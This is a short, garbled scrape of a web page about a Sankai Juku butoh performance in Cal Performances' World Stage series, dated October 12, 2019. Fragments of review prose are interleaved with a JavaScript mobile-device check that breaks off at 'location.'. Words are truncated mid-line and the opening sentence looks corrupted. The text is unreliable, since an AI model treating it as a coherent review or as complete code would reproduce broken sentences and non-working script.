
not merely relived by the company but revitalized and..
October 12, 2019
The otherworldly beauty of Sankai Juku
(window.matchMedia("
(pointer:coarse)").matches||/Android|iPhone|iPad|
Phone|webOS|BlackBerry|Opera
Mini|IEMobile/i.test(navigator.userAgent))&&location.
extraordinary butoh dance company Sankai Juku perfor
Cal Performance’s World Stage series. The company was